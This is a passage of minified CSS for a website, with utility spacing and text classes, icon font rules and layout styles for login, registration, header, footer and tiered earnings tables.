.py-sm-3{padding-bottom:1rem!important}.pl-sm-3,.px-sm-3{padding-left:1rem!important}.p-sm-4{padding:1.5rem!important}.pt-sm-4,.py-sm-4{padding-top:1.5rem!important}.pr-sm-4,.px-sm-4{padding-right:1.5rem!important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem!important}.pl-sm-4,.px-sm-4{padding-left:1.5rem!important}.p-sm-5{padding:3rem!important}.pt-sm-5,.py-sm-5{padding-top:3rem!important}.pr-sm-5,.px-sm-5{padding-right:3rem!important}.pb-sm-5,.py-sm-5{padding-bottom:3rem!important}.pl-sm-5,.px-sm-5{padding-left:3rem!important}.m-sm-n1{margin:-.25rem!important}.mt-sm-n1,.my-sm-n1{margin-top:-.25rem!important}.mr-sm-n1,.mx-sm-n1{margin-right:-.25rem!important}.mb-sm-n1,.my-sm-n1{margin-bottom:-.25rem!important}.ml-sm-n1,.mx-sm-n1{margin-left:-.25rem!important}.m-sm-n2{margin:-.5rem!important}.mt-sm-n2,.my-sm-n2{margin-top:-.5rem!important}.mr-sm-n2,.mx-sm-n2{margin-right:-.5rem!important}.mb-sm-n2,.my-sm-n2{margin-bottom:-.5rem!important}.ml-sm-n2,.mx-sm-n2{margin-left:-.5rem!important}.m-sm-n3{margin:-1rem!important}.mt-sm-n3,.my-sm-n3{margin-top:-1rem!important}.mr-sm-n3,.mx-sm-n3{margin-right:-1rem!important}.mb-sm-n3,.my-sm-n3{margin-bottom:-1rem!important}.ml-sm-n3,.mx-sm-n3{margin-left:-1rem!important}.m-sm-n4{margin:-1.5rem!important}.mt-sm-n4,.my-sm-n4{margin-top:-1.5rem!important}.mr-sm-n4,.mx-sm-n4{margin-right:-1.5rem!important}.mb-sm-n4,.my-sm-n4{margin-bottom:-1.5rem!important}.ml-sm-n4,.mx-sm-n4{margin-left:-1.5rem!important}.m-sm-n5{margin:-3rem!important}.mt-sm-n5,.my-sm-n5{margin-top:-3rem!important}.mr-sm-n5,.mx-sm-n5{margin-right:-3rem!important}.mb-sm-n5,.my-sm-n5{margin-bottom:-3rem!important}.ml-sm-n5,.mx-sm-n5{margin-left:-3rem!important}.m-sm-auto{margin:auto!important}.mt-sm-auto,.my-sm-auto{margin-top:auto!important}.mr-sm-auto,.mx-sm-auto{margin-right:auto!important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto!important}.ml-sm-auto,.mx-sm-auto{margin-left:auto!important}}@media (min-width: 100%){.m-md-0{margin:0!important}.mt-md-0,.my-md-0{margin-top:0!important}.mr-md-0,.mx-md-0{margin-right:0!important}.mb-md-0,.my-md-0{margin-bottom:0!important}.ml-md-0,.mx-md-0{margin-left:0!important}.m-md-1{margin:.25rem!important}.mt-md-1,.my-md-1{margin-top:.25rem!important}.mr-md-1,.mx-md-1{margin-right:.25rem!important}.mb-md-1,.my-md-1{margin-bottom:.25rem!important}.ml-md-1,.mx-md-1{margin-left:.25rem!important}.m-md-2{margin:.5rem!important}.mt-md-2,.my-md-2{margin-top:.5rem!important}.mr-md-2,.mx-md-2{margin-right:.5rem!important}.mb-md-2,.my-md-2{margin-bottom:.5rem!important}.ml-md-2,.mx-md-2{margin-left:.5rem!important}.m-md-3{margin:1rem!important}.mt-md-3,.my-md-3{margin-top:1rem!important}.mr-md-3,.mx-md-3{margin-right:1rem!important}.mb-md-3,.my-md-3{margin-bottom:1rem!important}.ml-md-3,.mx-md-3{margin-left:1rem!important}.m-md-4{margin:1.5rem!important}.mt-md-4,.my-md-4{margin-top:1.5rem!important}.mr-md-4,.mx-md-4{margin-right:1.5rem!important}.mb-md-4,.my-md-4{margin-bottom:1.5rem!important}.ml-md-4,.mx-md-4{margin-left:1.5rem!important}.m-md-5{margin:3rem!important}.mt-md-5,.my-md-5{margin-top:3rem!important}.mr-md-5,.mx-md-5{margin-right:3rem!important}.mb-md-5,.my-md-5{margin-bottom:3rem!important}.ml-md-5,.mx-md-5{margin-left:3rem!important}.p-md-0{padding:0!important}.pt-md-0,.py-md-0{padding-top:0!important}.pr-md-0,.px-md-0{padding-right:0!important}.pb-md-0,.py-md-0{padding-bottom:0!important}.pl-md-0,.px-md-0{padding-left:0!important}.p-md-1{padding:.25rem!important}.pt-md-1,.py-md-1{padding-top:.25rem!important}.pr-md-1,.px-md-1{padding-right:.25rem!important}.pb-md-1,.py-md-1{padding-bottom:.25rem!important}.pl-md-1,.px-md-1{padding-left:.25rem!important}.p-md-2{padding:.5rem!important}.pt-md-2,.py-md-2{padding-top:.5rem!important}.pr-md-2,.px-md-2{padding-right:.5rem!important}.pb-md-2,.py-md-2{padding-bottom:.5rem!important}.pl-md-2,.px-md-2{padding-left:.5rem!important}.p-md-3{padding:1rem!important}.pt-md-3,.py-md-3{padding-top:1rem!important}.pr-md-3,.px-md-3{padding-right:1rem!important}.pb-md-3,.py-md-3{padding-bottom:1rem!important}.pl-md-3,.px-md-3{padding-left:1rem!important}.p-md-4{padding:1.5rem!important}.pt-md-4,.py-md-4{padding-top:1.5rem!important}.pr-md-4,.px-md-4{padding-right:1.5rem!important}.pb-md-4,.py-md-4{padding-bottom:1.5rem!important}.pl-md-4,.px-md-4{padding-left:1.5rem!important}.p-md-5{padding:3rem!important}.pt-md-5,.py-md-5{padding-top:3rem!important}.pr-md-5,.px-md-5{padding-right:3rem!important}.pb-md-5,.py-md-5{padding-bottom:3rem!important}.pl-md-5,.px-md-5{padding-left:3rem!important}.m-md-n1{margin:-.25rem!important}.mt-md-n1,.my-md-n1{margin-top:-.25rem!important}.mr-md-n1,.mx-md-n1{margin-right:-.25rem!important}.mb-md-n1,.my-md-n1{margin-bottom:-.25rem!important}.ml-md-n1,.mx-md-n1{margin-left:-.25rem!important}.m-md-n2{margin:-.5rem!important}.mt-md-n2,.my-md-n2{margin-top:-.5rem!important}.mr-md-n2,.mx-md-n2{margin-right:-.5rem!important}.mb-md-n2,.my-md-n2{margin-bottom:-.5rem!important}.ml-md-n2,.mx-md-n2{margin-left:-.5rem!important}.m-md-n3{margin:-1rem!important}.mt-md-n3,.my-md-n3{margin-top:-1rem!important}.mr-md-n3,.mx-md-n3{margin-right:-1rem!important}.mb-md-n3,.my-md-n3{margin-bottom:-1rem!important}.ml-md-n3,.mx-md-n3{margin-left:-1rem!important}.m-md-n4{margin:-1.5rem!important}.mt-md-n4,.my-md-n4{margin-top:-1.5rem!important}.mr-md-n4,.mx-md-n4{margin-right:-1.5rem!important}.mb-md-n4,.my-md-n4{margin-bottom:-1.5rem!important}.ml-md-n4,.mx-md-n4{margin-left:-1.5rem!important}.m-md-n5{margin:-3rem!important}.mt-md-n5,.my-md-n5{margin-top:-3rem!important}.mr-md-n5,.mx-md-n5{margin-right:-3rem!important}.mb-md-n5,.my-md-n5{margin-bottom:-3rem!important}.ml-md-n5,.mx-md-n5{margin-left:-3rem!important}.m-md-auto{margin:auto!important}.mt-md-auto,.my-md-auto{margin-top:auto!important}.mr-md-auto,.mx-md-auto{margin-right:auto!important}.mb-md-auto,.my-md-auto{margin-bottom:auto!important}.ml-md-auto,.mx-md-auto{margin-left:auto!important}}@media (min-width: 992px){.m-lg-0{margin:0!important}.mt-lg-0,.my-lg-0{margin-top:0!important}.mr-lg-0,.mx-lg-0{margin-right:0!important}.mb-lg-0,.my-lg-0{margin-bottom:0!important}.ml-lg-0,.mx-lg-0{margin-left:0!important}.m-lg-1{margin:.25rem!important}.mt-lg-1,.my-lg-1{margin-top:.25rem!important}.mr-lg-1,.mx-lg-1{margin-right:.25rem!important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem!important}.ml-lg-1,.mx-lg-1{margin-left:.25rem!important}.m-lg-2{margin:.5rem!important}.mt-lg-2,.my-lg-2{margin-top:.5rem!important}.mr-lg-2,.mx-lg-2{margin-right:.5rem!important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem!important}.ml-lg-2,.mx-lg-2{margin-left:.5rem!important}.m-lg-3{margin:1rem!important}.mt-lg-3,.my-lg-3{margin-top:1rem!important}.mr-lg-3,.mx-lg-3{margin-right:1rem!important}.mb-lg-3,.my-lg-3{margin-bottom:1rem!important}.ml-lg-3,.mx-lg-3{margin-left:1rem!important}.m-lg-4{margin:1.5rem!important}.mt-lg-4,.my-lg-4{margin-top:1.5rem!important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem!important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem!important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem!important}.m-lg-5{margin:3rem!important}.mt-lg-5,.my-lg-5{margin-top:3rem!important}.mr-lg-5,.mx-lg-5{margin-right:3rem!important}.mb-lg-5,.my-lg-5{margin-bottom:3rem!important}.ml-lg-5,.mx-lg-5{margin-left:3rem!important}.p-lg-0{padding:0!important}.pt-lg-0,.py-lg-0{padding-top:0!important}.pr-lg-0,.px-lg-0{padding-right:0!important}.pb-lg-0,.py-lg-0{padding-bottom:0!important}.pl-lg-0,.px-lg-0{padding-left:0!important}.p-lg-1{padding:.25rem!important}.pt-lg-1,.py-lg-1{padding-top:.25rem!important}.pr-lg-1,.px-lg-1{padding-right:.25rem!important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem!important}.pl-lg-1,.px-lg-1{padding-left:.25rem!important}.p-lg-2{padding:.5rem!important}.pt-lg-2,.py-lg-2{padding-top:.5rem!important}.pr-lg-2,.px-lg-2{padding-right:.5rem!important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem!important}.pl-lg-2,.px-lg-2{padding-left:.5rem!important}.p-lg-3{padding:1rem!important}.pt-lg-3,.py-lg-3{padding-top:1rem!important}.pr-lg-3,.px-lg-3{padding-right:1rem!important}.pb-lg-3,.py-lg-3{padding-bottom:1rem!important}.pl-lg-3,.px-lg-3{padding-left:1rem!important}.p-lg-4{padding:1.5rem!important}.pt-lg-4,.py-lg-4{padding-top:1.5rem!important}.pr-lg-4,.px-lg-4{padding-right:1.5rem!important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem!important}.pl-lg-4,.px-lg-4{padding-left:1.5rem!important}.p-lg-5{padding:3rem!important}.pt-lg-5,.py-lg-5{padding-top:3rem!important}.pr-lg-5,.px-lg-5{padding-right:3rem!important}.pb-lg-5,.py-lg-5{padding-bottom:3rem!important}.pl-lg-5,.px-lg-5{padding-left:3rem!important}.m-lg-n1{margin:-.25rem!important}.mt-lg-n1,.my-lg-n1{margin-top:-.25rem!important}.mr-lg-n1,.mx-lg-n1{margin-right:-.25rem!important}.mb-lg-n1,.my-lg-n1{margin-bottom:-.25rem!important}.ml-lg-n1,.mx-lg-n1{margin-left:-.25rem!important}.m-lg-n2{margin:-.5rem!important}.mt-lg-n2,.my-lg-n2{margin-top:-.5rem!important}.mr-lg-n2,.mx-lg-n2{margin-right:-.5rem!important}.mb-lg-n2,.my-lg-n2{margin-bottom:-.5rem!important}.ml-lg-n2,.mx-lg-n2{margin-left:-.5rem!important}.m-lg-n3{margin:-1rem!important}.mt-lg-n3,.my-lg-n3{margin-top:-1rem!important}.mr-lg-n3,.mx-lg-n3{margin-right:-1rem!important}.mb-lg-n3,.my-lg-n3{margin-bottom:-1rem!important}.ml-lg-n3,.mx-lg-n3{margin-left:-1rem!important}.m-lg-n4{margin:-1.5rem!important}.mt-lg-n4,.my-lg-n4{margin-top:-1.5rem!important}.mr-lg-n4,.mx-lg-n4{margin-right:-1.5rem!important}.mb-lg-n4,.my-lg-n4{margin-bottom:-1.5rem!important}.ml-lg-n4,.mx-lg-n4{margin-left:-1.5rem!important}.m-lg-n5{margin:-3rem!important}.mt-lg-n5,.my-lg-n5{margin-top:-3rem!important}.mr-lg-n5,.mx-lg-n5{margin-right:-3rem!important}.mb-lg-n5,.my-lg-n5{margin-bottom:-3rem!important}.ml-lg-n5,.mx-lg-n5{margin-left:-3rem!important}.m-lg-auto{margin:auto!important}.mt-lg-auto,.my-lg-auto{margin-top:auto!important}.mr-lg-auto,.mx-lg-auto{margin-right:auto!important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto!important}.ml-lg-auto,.mx-lg-auto{margin-left:auto!important}}@media (min-width: 1200px){.m-xl-0{margin:0!important}.mt-xl-0,.my-xl-0{margin-top:0!important}.mr-xl-0,.mx-xl-0{margin-right:0!important}.mb-xl-0,.my-xl-0{margin-bottom:0!important}.ml-xl-0,.mx-xl-0{margin-left:0!important}.m-xl-1{margin:.25rem!important}.mt-xl-1,.my-xl-1{margin-top:.25rem!important}.mr-xl-1,.mx-xl-1{margin-right:.25rem!important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem!important}.ml-xl-1,.mx-xl-1{margin-left:.25rem!important}.m-xl-2{margin:.5rem!important}.mt-xl-2,.my-xl-2{margin-top:.5rem!important}.mr-xl-2,.mx-xl-2{margin-right:.5rem!important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem!important}.ml-xl-2,.mx-xl-2{margin-left:.5rem!important}.m-xl-3{margin:1rem!important}.mt-xl-3,.my-xl-3{margin-top:1rem!important}.mr-xl-3,.mx-xl-3{margin-right:1rem!important}.mb-xl-3,.my-xl-3{margin-bottom:1rem!important}.ml-xl-3,.mx-xl-3{margin-left:1rem!important}.m-xl-4{margin:1.5rem!important}.mt-xl-4,.my-xl-4{margin-top:1.5rem!important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem!important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem!important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem!important}.m-xl-5{margin:3rem!important}.mt-xl-5,.my-xl-5{margin-top:3rem!important}.mr-xl-5,.mx-xl-5{margin-right:3rem!important}.mb-xl-5,.my-xl-5{margin-bottom:3rem!important}.ml-xl-5,.mx-xl-5{margin-left:3rem!important}.p-xl-0{padding:0!important}.pt-xl-0,.py-xl-0{padding-top:0!important}.pr-xl-0,.px-xl-0{padding-right:0!important}.pb-xl-0,.py-xl-0{padding-bottom:0!important}.pl-xl-0,.px-xl-0{padding-left:0!important}.p-xl-1{padding:.25rem!important}.pt-xl-1,.py-xl-1{padding-top:.25rem!important}.pr-xl-1,.px-xl-1{padding-right:.25rem!important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem!important}.pl-xl-1,.px-xl-1{padding-left:.25rem!important}.p-xl-2{padding:.5rem!important}.pt-xl-2,.py-xl-2{padding-top:.5rem!important}.pr-xl-2,.px-xl-2{padding-right:.5rem!important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem!important}.pl-xl-2,.px-xl-2{padding-left:.5rem!important}.p-xl-3{padding:1rem!important}.pt-xl-3,.py-xl-3{padding-top:1rem!important}.pr-xl-3,.px-xl-3{padding-right:1rem!important}.pb-xl-3,.py-xl-3{padding-bottom:1rem!important}.pl-xl-3,.px-xl-3{padding-left:1rem!important}.p-xl-4{padding:1.5rem!important}.pt-xl-4,.py-xl-4{padding-top:1.5rem!important}.pr-xl-4,.px-xl-4{padding-right:1.5rem!important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem!important}.pl-xl-4,.px-xl-4{padding-left:1.5rem!important}.p-xl-5{padding:3rem!important}.pt-xl-5,.py-xl-5{padding-top:3rem!important}.pr-xl-5,.px-xl-5{padding-right:3rem!important}.pb-xl-5,.py-xl-5{padding-bottom:3rem!important}.pl-xl-5,.px-xl-5{padding-left:3rem!important}.m-xl-n1{margin:-.25rem!important}.mt-xl-n1,.my-xl-n1{margin-top:-.25rem!important}.mr-xl-n1,.mx-xl-n1{margin-right:-.25rem!important}.mb-xl-n1,.my-xl-n1{margin-bottom:-.25rem!important}.ml-xl-n1,.mx-xl-n1{margin-left:-.25rem!important}.m-xl-n2{margin:-.5rem!important}.mt-xl-n2,.my-xl-n2{margin-top:-.5rem!important}.mr-xl-n2,.mx-xl-n2{margin-right:-.5rem!important}.mb-xl-n2,.my-xl-n2{margin-bottom:-.5rem!important}.ml-xl-n2,.mx-xl-n2{margin-left:-.5rem!important}.m-xl-n3{margin:-1rem!important}.mt-xl-n3,.my-xl-n3{margin-top:-1rem!important}.mr-xl-n3,.mx-xl-n3{margin-right:-1rem!important}.mb-xl-n3,.my-xl-n3{margin-bottom:-1rem!important}.ml-xl-n3,.mx-xl-n3{margin-left:-1rem!important}.m-xl-n4{margin:-1.5rem!important}.mt-xl-n4,.my-xl-n4{margin-top:-1.5rem!important}.mr-xl-n4,.mx-xl-n4{margin-right:-1.5rem!important}.mb-xl-n4,.my-xl-n4{margin-bottom:-1.5rem!important}.ml-xl-n4,.mx-xl-n4{margin-left:-1.5rem!important}.m-xl-n5{margin:-3rem!important}.mt-xl-n5,.my-xl-n5{margin-top:-3rem!important}.mr-xl-n5,.mx-xl-n5{margin-right:-3rem!important}.mb-xl-n5,.my-xl-n5{margin-bottom:-3rem!important}.ml-xl-n5,.mx-xl-n5{margin-left:-3rem!important}.m-xl-auto{margin:auto!important}.mt-xl-auto,.my-xl-auto{margin-top:auto!important}.mr-xl-auto,.mx-xl-auto{margin-right:auto!important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto!important}.ml-xl-auto,.mx-xl-auto{margin-left:auto!important}}.stretched-link:after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;pointer-events:auto;content:"";background-color:rgba(0,0,0,0)}.text-monospace{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace!important}.text-justify{text-align:justify!important}.text-wrap{white-space:normal!important}.text-nowrap{white-space:nowrap!important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}@media (min-width: 100%){.text-sm-left{text-align:left!important}.text-sm-right{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width: 100%){.text-md-left{text-align:left!important}.text-md-right{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width: 992px){.text-lg-left{text-align:left!important}.text-lg-right{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width: 1200px){.text-xl-left{text-align:left!important}.text-xl-right{text-align:right!important}.text-xl-center{text-align:center!important}}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.font-weight-light{font-weight:300!important}.font-weight-lighter{font-weight:lighter!important}.font-weight-normal{font-weight:400!important}.font-weight-bold{font-weight:700!important}.font-weight-bolder{font-weight:bolder!important}.font-italic{font-style:italic!important}.text-white{color:#fff!important}.text-primary{color:#d63a3a!important}a.text-primary:hover,a.text-primary:focus{color:#0d5290!important}.text-secondary{color:#3b1f14!important}a.text-secondary:hover,a.text-secondary:focus{color:#010101!important}.text-success{color:#8c4528!important}a.text-success:hover,a.text-success:focus{color:#008457!important}.text-info{color:#a04f2e!important}a.text-info:hover,a.text-info:focus{color:#0f6674!important}.text-warning{color:#8c4528!important}a.text-warning:hover,a.text-warning:focus{color:#b39300!important}.text-danger{color:#e53b3b!important}a.text-danger:hover,a.text-danger:focus{color:#bb1919!important}.text-light{color:#e5e5e5!important}a.text-light:hover,a.text-light:focus{color:#bfbfbf!important}.text-dark{color:#16171b!important}a.text-dark:hover,a.text-dark:focus{color:#000!important}.text-body{color:#fff!important}.text-muted{color:#6c757d!important}.text-black-50{color:rgba(0,0,0,.5)!important}.text-white-50{color:rgba(255,255,255,.5)!important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.text-decoration-none{text-decoration:none!important}.text-break{word-break:break-word!important;word-wrap:break-word!important}.text-reset{color:inherit!important}.visible{visibility:visible!important}.invisible{visibility:hidden!important}@media print{*,*:before,*:after{text-shadow:none!important;box-shadow:none!important}a:not(.btn){text-decoration:underline}abbr[title]:after{content:" (" attr(title) ")"}pre{white-space:pre-wrap!important}pre,blockquote{border:1px solid #adb5bd;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}@page{size:a3}body,.container{min-width:992px!important}.navbar{display:none}.badge{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered th,.table-bordered td{border:1px solid #dee2e6!important}.table-dark{color:inherit}.table-dark th,.table-dark td,.table-dark thead th,.table-dark tbody+tbody{border-color:#dee2e6}.table .thead-dark th{color:inherit;border-color:#dee2e6}}@font-face{font-family:icomoon;src:url([data-uri]) format("truetype"),url([data-uri]) format("woff");font-weight:400;font-style:normal;font-display:swap}.icon{font-family:icomoon!important;line-height:1;speak:never;font-style:normal;font-weight:400;font-feature-settings:normal;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-account:before{content:""}.icon-cloud:before{content:""}.icon-diamond:before{content:""}.icon-dot:before{content:""}.icon-down:before{content:""}.icon-eye:before{content:""}.icon-facebook:before{content:""}.icon-fast:before{content:""}.icon-globe:before{content:""}.icon-gplus:before{content:""}.icon-home:before{content:""}.icon-in:before{content:""}.icon-key:before{content:""}.icon-left:before{content:""}.icon-lock:before{content:""}.icon-lock2:before{content:""}.icon-mail:before{content:""}.icon-menu:before{content:""}.icon-money:before{content:""}.icon-note:before{content:""}.icon-pen:before{content:""}.icon-right:before{content:""}.icon-stream:before{content:""}.icon-unlim:before{content:""}.icon-up:before{content:""}.icon-user:before{content:""}.icon-size-10{font-size:10px}.icon-size-11{font-size:11px}.icon-size-12{font-size:12px}.icon-size-13{font-size:13px}.icon-size-14{font-size:14px}.icon-size-15{font-size:15px}.icon-size-16{font-size:16px}.icon-size-17{font-size:17px}.icon-size-18{font-size:18px}.icon-size-19{font-size:19px}.icon-size-20{font-size:20px}.icon-size-21{font-size:21px}.icon-size-22{font-size:22px}.icon-size-23{font-size:23px}.icon-size-24{font-size:24px}.icon-size-25{font-size:25px}.icon-size-26{font-size:26px}.icon-size-27{font-size:27px}.icon-size-28{font-size:28px}.icon-size-29{font-size:29px}.icon-size-30{font-size:30px}.icon-size-31{font-size:31px}.icon-size-32{font-size:32px}.icon-size-33{font-size:33px}.icon-size-34{font-size:34px}.icon-size-35{font-size:35px}.icon-size-36{font-size:36px}.icon-size-37{font-size:37px}.icon-size-38{font-size:38px}.icon-size-39{font-size:39px}.icon-size-40{font-size:40px}.icon-size-41{font-size:41px}.icon-size-42{font-size:42px}.icon-size-43{font-size:43px}.icon-size-44{font-size:44px}.icon-size-45{font-size:45px}.icon-size-46{font-size:46px}.icon-size-47{font-size:47px}.icon-size-48{font-size:48px}html,body{height:100%}body{overflow-x:hidden}.border-1{border-width:1px!important}.border-2{border-width:2px!important}.border-3{border-width:3px!important}.border-4{border-width:4px!important}.border-5{border-width:5px!important}.border-6{border-width:6px!important}.border-7{border-width:7px!important}.border-8{border-width:8px!important}.border-9{border-width:9px!important}.border-10{border-width:10px!important}.opacity-0{opacity:0%}.opacity-25{opacity:25%}.opacity-50{opacity:50%}.opacity-75{opacity:75%}.opacity-100{opacity:100%}.btn:not(.shadow),.custom-control-label:before,.custom-select,.form-control{box-shadow:none!important}.form-control:focus-visible{text-shadow:none!important}.body-main{transition:opacity .25s}.btn-success-custom{border:transparent;background-clip:border-box;background:linear-gradient(83.49deg,#8c4528 13.08%,#7898ff 88.26%);box-shadow:0 14px 22px rgba(79,113,224,.14),0 3.12708px 4.91399px rgba(79,113,224,.082),0 .93101px 1.46302px rgba(79,113,224,.055)!important}.form-control.is-mail{background-image:url("data:image/svg+xml,%3Csvg width='18' height='14' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M16.2 0H1.8C.807 0 0 .785 0 1.75v10.5C0 13.215.807 14 1.8 14h14.4c.993 0 1.8-.785 1.8-1.75V1.75C18 .785 17.193 0 16.2 0zm0 1.75v.447L9 7.642 1.8 2.198V1.75h14.4zM1.8 12.25V4.413L8.447 9.44A.91.91 0 009 9.625a.91.91 0 00.553-.185L16.2 4.414l.002 7.836H1.8z' fill='%2300D08A'/%3E%3C/svg%3E");padding-right:2.75rem;background-repeat:no-repeat;background-position:right 1rem center}.lg-title{font-size:3rem;font-weight:600}.header{z-index:1000;background-color:#1a1b1f}.sign-btn{font-size:15px;min-width:116px;padding:.625rem 1.75rem}.footer{background-color:#1a1b1f}.footer-link:hover{color:#fff!important}.is-home .footer{background-color:rgba(19,20,23,.75)}.is-navOpen{position:fixed;top:0;left:0;right:0;bottom:0;overflow:hidden}.is-navOpen .ssm{transform:translate(0)!important}.ssm{height:100%;width:100%;max-width:320px;left:0;top:0;z-index:990;position:fixed;transform:translate(-100%)!important;background:#16171b;color:#fff;padding-top:100px;overflow-y:auto;-webkit-overflow-scrolling:touch}@media (min-width: 1200px){.ssm{display:none!important}}.ssm-overlay{position:fixed;top:0;right:0;bottom:0;left:0;background:rgba(22,23,27,.8);display:none;z-index:980}@media (min-width: 1200px){.ssm-overlay{display:none!important}}.ssm-nav-link{color:#e5e5e5;position:relative;padding-top:.875rem;padding-bottom:.875rem;font-size:13px}.ssm-nav-link.active{color:#fff;background-color:rgba(229,229,229,.04)}.ssm-nav-link:before{content:"";position:absolute;top:0;right:0;bottom:0;width:2px}.ssm-nav-link.active:before{background-color:#8c4528;box-shadow:0 0 10px #8c4528}.ssm-nav-icon{color:#474a4e}.active .ssm-nav-icon{color:#8c4528;text-shadow:0px 0px 10px #8C4528}@media (max-width: 1199px){.is-navOpen .body-main{filter:blur(3px);opacity:.75}}.is-usrOpen{position:fixed;top:0;left:0;right:0;bottom:0;overflow:hidden}.usrmobile{height:100%;width:100%;left:0;top:0;position:fixed;display:-ms-flex;display:flex;align-items:center;justify-content:center;flex-direction:column;z-index:-1;opacity:0;visibility:hidden;transition:opacity .25s;background:rgba(22,23,27,.8)}.is-usrOpen .usrmobile{opacity:1;z-index:990;visibility:visible}@media (max-width: 1199px){.is-usrOpen .body-main{filter:blur(3px);opacity:.75}}.section-get-started{min-height:800px;padding-top:120px;padding-bottom:120px;background:url(/assets/images/bg-get-started.svg) no-repeat 50% 100%/cover}@media (min-width: 1400px){.section-get-started{min-height:950px}}.get-started-text{max-width:380px}.advantages{margin-top:-200px;padding-top:280px;padding-bottom:120px;background:url(/assets/images/bg-advantages3.svg) no-repeat 0 200px,url(/assets/images/bg-advantages2.svg) no-repeat 50% 100%/100% auto,url(/assets/images/bg-advantages.svg) no-repeat 50% 0/cover;min-height:1150px;margin-bottom:-30px}.is-login main{background:url(/assets/images/bg-login.svg) no-repeat center/cover;position:relative;overflow:hidden;min-height:720px}.is-login main:before{content:"";position:absolute;left:50%;top:0;width:560px;height:565px;background:url(/assets/images/bg-login2.svg) no-repeat 60% -350px/cover;transition:.5s ease;transform:translate(20%)}.is-login main:after{content:"";position:absolute;right:0;bottom:0;width:642px;height:635px;background:url(/assets/images/bg-login3.svg) no-repeat;transition:.5s ease;transform:translate(50%,70%) rotate(60deg)}.is-register main:before{transform:translate(-150%)}.is-register main:after{transform:translate(-100%,60%) rotate(0)}.earn-table-left{max-width:182px;flex-basis:182px;background-repeat:no-repeat;background-position:50% 0;background-size:cover;display:-ms-flex;display:flex;align-items:center;justify-content:center}.earn-table-right{background-color:#1a1b1f}.earn-text{font-size:12px}.earn-table-tier1{color:#d44a00}.earn-table-tier2{color:#47d1c9}.earn-table-tier3{color:#476dd1}.earn-table-tier4{color:#c647d1}.earn-table-tier5{color:#38a320}.earn-table-tier1 .earn-table-left{background:radial-gradient(50.26% 50.26% at 50% 0%,rgba(212,74,6,.5),rgba(32,33,37,.5))}.earn-table-tier2 .earn-table-left{background:radial-gradient(50.26% 50.26% at 50% 0%,rgba(71,209,201,.5),rgba(32,33,37,.5))}.earn-table-tier3 .earn-table-left{background:radial-gradient(50.26% 50.26% at 50% 0%,rgba(71,109,209,.5),rgba(32,33,37,.5))}.earn-table-tier4 .earn-table-left{background:radial-gradient(50.26% 50.26% at 50% 0%,rgba(198,71,209,.5),rgba(32,33,37,.5))}.earn-table-tier5 .earn-table-left{background:radial-gradient(50.26% 50.26% at 50% 0%,rgba(46,165,26,.5),rgba(32,33,37,.5))}@media (min-width: 1200px){.earn-table-collapse{height:auto!important;display:block!important}}.login-container{height:100%;background:linear-gradient(152.85deg,rgba(79,113,224,.7) 5.51%,rgba(79,113,224,0) 83.05%);position:absolute;top:0;right:calc(50% - 100px);width:calc(50% + 100px);white-space:nowrap;border-radius:0 30px 30px 0;z-index:1000;transition:.25s;overflow:hidden;display:-ms-flex;display:flex;align-items:center;z-index:100;backdrop-filter:blur(16px);justify-content:flex-end}body.is-register .login-container{width:0;opacity:0;visibility:hidden}.login-right-container{height:100%;position:absolute;top:0;left:calc(50% + 100px);width:calc(50% - 100px);white-space:nowrap;z-index:1000;transition:.25s;overflow:hidden;display:-ms-flex;display:flex;align-items:center;z-index:200;padding-top:181px}body.is-register .login-right-container{width:0;opacity:0;visibility:hidden}@media (min-width: 992px){.login-body,.register-body{max-width:565px}}@media (min-width: 1200px){.login-body,.register-body{max-width:655px}}@media (min-width: 992px){.login-right-body,.register-left-body{max-width:365px}}@media (min-width: 1200px){.login-right-body,.register-left-body{max-width:455px}}.register-container{height:100%;background:linear-gradient(152.85deg,rgba(79,113,224,.7) 5.51%,rgba(79,113,224,0) 83.05%);position:absolute;top:0;left:calc(50% - 100px);width:0;white-space:nowrap;border-radius:30px 0 0 30px;z-index:1000;transition:.25s;overflow:hidden;opacity:0;visibility:hidden;display:-ms-flex;display:flex;align-items:center;backdrop-filter:blur(16px)}body.is-register .register-container{width:calc(50% + 100px);opacity:1;visibility:visible}.register-left-container{height:100%;position:absolute;top:0;right:calc(50% + 100px);width:0;white-space:nowrap;border-radius:0 30px 30px 0;z-index:1000;transition:.25s;overflow:hidden;opacity:0;visibility:hidden;display:-ms-flex;display:flex;align-items:center;padding-top:178px}body.is-register .register-left-container{width:calc(50% - 100px);opacity:1;visibility:visible}.switch-login{max-width:280px}@media (min-width: 